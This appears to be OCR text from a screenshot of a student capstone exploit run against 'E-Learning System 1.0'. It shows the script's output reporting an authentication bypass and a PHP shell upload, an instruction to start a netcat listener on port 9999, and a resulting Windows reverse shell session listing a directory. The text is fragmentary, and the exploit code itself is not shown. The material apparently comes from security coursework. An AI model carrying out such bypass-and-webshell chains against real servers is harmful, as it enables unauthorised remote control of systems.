 Command Prompt - python exploit.py
Authentication Bypass Successful!
[*]Uploading PHP Shell For RCE...
PHP Shell has been uploaded successfully!
Start Your Netcat Listener With This Command : nc -l 9999
**Hit Enter if your netcat shell is ready.**Traceback (most recent
File "C:\Users\CS590J\Documents\GitHub\CS590J-Capstone\exploit.py",
input('**Hit Enter if your netcat shell is ready.**')
KeyboardInterrupt
^C
C:\Users\CS590J\Documents\GitHub\CS590J-Capstone>python exploit.py
########################################################
## E-LEARNING SYSTEM 1.0 ##
## AUTHENTICATION BYPASS & REMOTE CODE EXECUTION ##
## Yefim Shneyderman, Anthony Rinaldi, Brendon Ky ##
## ##
## .-. ##
## (0.0) ##
## '=.|m|.=' ##
## .='^^^'=. ##
## ##
########################################################
Attempting Authentication Bypass...
Authentication Bypass Successful!
Uploading PHP Shell For RCE...
PHP Shell has been uploaded successfully!
Start Your Netcat Listener With This Command : nc -l 9999
**Hit Enter if your netcat shell is ready.**
Creating the batch script file to setup the reverse shell
Launching the reverse shell/beachhead
Terminal running exploit
Command Prompt - ncat -l 9999
C:\Users\CS590J>ncat -l 9999
Microsoft Windows [Version 10.0.18363.1440]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Nmap>dir
dir
Volume in drive C has no label.
Volume Serial Number is D06A-8924
Directory of C:\Program Files (x86)\Nmap
04/12/2021 12:08 PM <DIR> .
04/12/2021 12:08 PM <DIR> ..
10/10/2020 10:23 AM 56,784 3rd-party-licenses.
10/10/2020 10:26 AM
10/10/2020 10:23 AM
10/10/2020 10:28 AM ETS
10/10/2020 10:23 AM
10/10/2020 10:58 AM 1,861,656 libcrypto-1_1.dll
10/10/2020 10:58 AM 209,944 libssh2.dll
10/10/2020 10:58 AM 386,584 libssl-1_1.dll
10/10/2020 10:23 AM 28,788 LICENSE
04/12/2021 12:07 PM <DIR> licenses
10/10/2020 10:58 AM 438,808 ncat.exe
10/10/2020 10:58 AM 29,208 ndiff.exe
10/10/2020 10:28 AM 1,957 NDIFF_README
10/10/2020 10:23 AM 717,314 nmap-mac-prefixes
10/10/2020 10:23 AM 5,033,049 nmap-os-db
10/10/2020 10:23 AM 20,943 nmap-payloads
10/10/2020 10:23 AM 6,703 nmap-protocols
Terminal listening for
reverse shell